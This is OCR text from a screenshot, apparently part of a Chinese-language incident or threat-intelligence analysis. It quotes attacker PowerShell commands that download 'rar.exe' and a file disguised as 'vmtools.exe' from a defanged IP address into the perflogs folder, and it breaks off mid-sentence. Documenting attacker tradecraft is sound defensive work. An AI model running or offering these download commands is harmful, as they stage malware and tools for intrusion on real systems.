
System.Net
.WebClient).DownloadFile
( 
'hxxp://149.28.154.23:443/rar.exe','CSI
DL_SYSTEM_DRIVE\perflogs\rar.exe'
)
powershell (new-object 
System.Net
.WebClient).DownloadFile
( 
'hxxp://149.28.154.23:443/vmtools.ex
e','CSIDL_SYSTEM_DRIVE\perflogs\
vmtools.exe')
雖然未恢復，但 rar.exe 很可能是 